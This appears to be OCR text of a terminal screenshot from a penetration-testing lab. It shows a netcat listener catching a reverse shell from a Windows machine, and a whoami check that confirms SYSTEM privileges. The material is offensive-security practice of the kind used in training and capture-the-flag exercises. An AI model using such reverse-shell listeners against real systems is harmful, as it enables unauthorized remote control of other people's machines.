 root@ip-10-10-35-110: /tmp
e Edit View Search Terminal Tabs Help
root@ip-10-10-3... × root@ip-10-10-3... × root@ip-10-10-3... ×
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.49.99 49971 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>